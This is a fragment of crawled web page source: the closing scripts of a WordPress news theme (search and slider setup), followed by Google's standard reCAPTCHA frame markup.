excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_26").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_26 .prevButton"),
        navNextSelector: jQuery("#tdi_26 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 15:08:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7A8UhXzLicrELizBxpW4dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432895392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>